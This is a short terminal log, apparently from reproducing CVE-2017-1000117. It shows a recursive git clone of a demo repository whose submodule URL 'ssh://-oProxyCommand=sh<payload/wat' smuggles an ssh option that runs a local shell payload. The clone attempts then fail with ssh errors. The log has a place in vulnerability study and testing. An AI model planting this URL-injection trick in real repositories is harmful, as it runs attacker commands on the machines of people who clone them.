 root@Elssm:~# git clone --recursive https://github.com/VulApps/CVE-2017-1000117.git
Cloning into 'CVE-2017-1000117'...
remote: Counting objects: 15, done.
remote: Total 15 (delta 0), reused 0 (delta 0), pack-reused 15
Unpacking objects: 100% (15/15), done.
Submodule 'git' (ssh://-oProxyCommand=sh<payload/wat) registered for path 'git'
Cloning into '/root/CVE-2017-1000117/git'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
write: Broken pipe
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
fatal: clone of 'ssh://-oProxyCommand=sh<payload/wat' into submodule path '/root/CVE-2017-1000117/git' failed
Failed to clone 'git'. Retry scheduled
Cloning into '/root/CVE-2017-1000117/git'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh_exchange_identification: Connection closed by remote host
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
fatal: clone of 'ssh://-oProxyCommand=sh<payload/wat' into submodule path '/root/CVE-2017-1000117/git' failed
Failed to clone 'git' a second time, aborting